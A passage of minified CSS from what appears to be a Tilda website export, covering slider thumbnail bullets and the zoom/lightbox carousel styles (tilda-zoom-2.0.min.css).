scale(1.15)}.t-slds__frame{z-index:1;position:absolute;top:0;right:0;bottom:0;left:0}.t-slds__thumbsbullet-wrapper{font-size:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after,.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:before{opacity:1;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;position:absolute;top:0;bottom:0;left:0;right:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:before{background:rgba(0,0,0,.1);content:''}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after{content:"+ " attr(data-gallery-length);letter-spacing:-4px;font-weight:700;font-size:36px;line-height:30px;height:30px;color:#fff;text-align:center;margin:auto;font-family:Roboto,Arial,sans-serif}.t-slds__thumbsbullets-with-gallery.t-slds{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify}.t-slds__thumbsbullets-with-gallery .t-slds__main{width:calc(100% - 70px);-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet{width:100%;margin:0;margin-bottom:10px}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet:last-child{margin-bottom:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:60px;margin-right:10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media screen and (max-width:640px){.t-slds__thumbsbullets-with-gallery .t-slds__main{width:100%}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet-wrapper{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0;margin-top:10px}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet{width:60px;margin-bottom:0;margin-right:10px}.t-slds__thumbsbullets-with-gallery.t-slds{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after{font-size:32px}}.t-slds__thumbsbullet.t-slds__bullet{padding:0;width:60px;position:relative;-webkit-transition:opacity ease-in-out .3s;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity ease-in-out .3s;margin-right:5px;margin-top:4px}.t-slds__thumbsbullet.t-slds__bullet:not(.t-slds__bullet_active):hover{opacity:.7}.t-slds__thumbsbullet-border{position:absolute;top:0;right:0;left:0;bottom:0;border:2px solid transparent;-webkit-transition:border-color ease-in-out .3s;-moz-transition:border-color ease-in-out .3s;-o-transition:border-color ease-in-out .3s;transition:border-color ease-in-out .3s}.t-slds__thumbsbullet.t-slds__bullet_active .t-slds__thumbsbullet-border{border-color:rgba(0,0,0,.15)}@media screen and (max-width:640px){.t-slds__thumbsbullet.t-slds__bullet{width:40px;margin-right:4px;margin-top:3px}}
</file>
<file: css/tilda-zoom-2.0.min.css>
.t-body_scroll-locked{position:fixed;left:0;width:100%}.t-zoomer__show_fixed{height:100vh;max-height:100vh;max-width:100%;overflow:hidden}.t-zoomer__wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1;opacity:0;transition:all ease-in-out .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.t-zoomer__show .t-zoomer__wrapper{z-index:9999999;opacity:1}.t-zoomer__container{text-align:center;top:0}.t-zoomer__bg,.t-zoomer__container{position:absolute;right:0;bottom:0;left:0}.t-zoomer__bg{top:0;background:#fff;cursor:zoom-out}.t-zoomer__comments{box-sizing:border-box;display:block;height:auto;padding:14px;text-align:center;max-width:700px;box-sizing:border-box;margin:0 auto;-webkit-transform:translate3d(0,0,0)}.t-zoomer__descr{z-index:3}.t-zoomable{cursor:zoom-in}.t-zoomer__show .t-carousel__zoomer__inner,.t-zoomer__show .t-zoomable{cursor:zoom-out}.t-zoomer__container{z-index:99999999}.t-carousel__zoomed,.t-carousel__zoomer__slides{position:absolute;top:0;right:0;bottom:0;left:0}.t-carousel__zoomer__inner{position:absolute;top:15px;right:15px;bottom:15px;left:15px;overflow:hidden}.t-carousel__zoomer__track{position:absolute;top:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.29,.39,.2,.96)}.t-carousel__zoomer__item{width:100vw;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.t-carousel__zoomer__img{display:block;max-width:100%;max-height:calc(100vh - 30px);object-fit:contain;margin:auto;overflow:auto;-webkit-transform:translate3d(0,0,0)}.t-zoomer__close{width:auto;height:auto;right:10px;top:10px;padding:10px;display:-ms-flexbox;display:-webkit-flex;display:flex;position:fixed;cursor:pointer;transition:opacity ease-in-out .3s;z-index:999999999999}.t-zoomer__close:hover{opacity:.7}.t-zoomer__close-line{position:absolute;left:15px;height:26px;width:2px;background-color:#222}.t-zoomer__close-line-first{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.t-zoomer__close-line-second{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.t-carousel__zoomer__control{position:absolute;top:0;bottom:0;left:0;width:15%;transition:opacity ease-in-out .3s;cursor:pointer;z-index:99}.t-carousel__zoomer__control_right{left:auto;right:0}.t-carousel__zoomer__control:hover{opacity:.6}.t-carousel__zoomer__arrow{width:18px;height:18px;background:0 0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.t-carousel__zoomer__arrow__wrapper{-webkit-transform:translateY(-50%);transform:translateY(-50%) scale(.8);position:absolute;top:50%}.t-carousel__zoomer__arrow_right{border-top:2px solid;border-right:2px solid}.t-carousel__zoomer__arrow_left{border-left:2px solid;border-bottom:2px solid}img.t-carousel__zoomer__img.ui-draggable.ui-draggable-handle{cursor:grab}.t-carousel__zoomer__arrow__wrapper:before{content:'';width:26px;height:26px;position:absolute;background:rgba(255,255,255,.3);border-radius:50%;padding:10px;top:calc(50% - 23px)}.t-carousel__zoomer__arrow__wrapper_dark:before{background:rgba(1,1,1,.3)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_left:before{left:calc(50% - 26px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_right:before{right:calc(50% - 26px)}.scale-active .t-carousel__zoomer__img{max-height:inherit;max-width:inherit;top:unset;right:unset;bottom:unset;left:unset;cursor:zoom-out}.scale-active .t-carousel__zoomer__inner{top:0;right:0;bottom:0;left:0}.scale-active .t-carousel__zoomer__control{height:15%;margin:auto}.t-zoomer__scale.showed{position:fixed;right:65px;top:10px;padding:10px;cursor:pointer;transition:opacity ease-in-out .3s;z-index:999999999;display:none}.t-zoomer__scale.showed .icon-increase{display:block}.scale-active .t-carousel__zoomer__img{position:absolute}.scale-active .t-carousel__zoomer__item{display:none}.scale-active .t-carousel__zoomer__item.active{display:block}.scale-active .t-zoomer__scale.showed .icon-increase,.t-zoomer__scale.showed .icon-decrease{display:none}.scale-active .t-zoomer__scale.showed .icon-decrease{display:block}.t-zoomer__close,.t-zoomer__scale.showed{background:rgba(255,255,255,.3);border-radius:50%}.t-carousel__zoomer__arrow__wrapper_right{right:20px}.t-carousel__zoomer__arrow__wrapper_left{left:20px}.t-zoomer__scale:hover{opacity:.7}.t-zoomer__hide-animation{-webkit-animation-name:hide;animation-name:hide;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@media screen and (max-width:768px){.t-carousel__zoomer__inner{top:0;right:0;bottom:0;left:0}.t-carousel__zoomer__control .t-carousel__zoomer__arrow{width:10px;height:10px}.t-carousel__zoomer-control{width:10%}.t-carousel__zoomer__arrow__left{left:15px}.t-carousel__zoomer__arrow__right{right:15px}.t-carousel__zoomer__arrow__wrapper:before,.t-carousel__zoomer__arrow__wrapper_dark:before{width:18px;height:18px;top:calc(50% - 19px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_left:before{left:calc(50% - 21px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_right:before{right:calc(50% - 21px)}}@supports (-webkit-overflow-scrolling:touch){.t-carousel__zoomer__img{object-fit:contain}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}
</file>
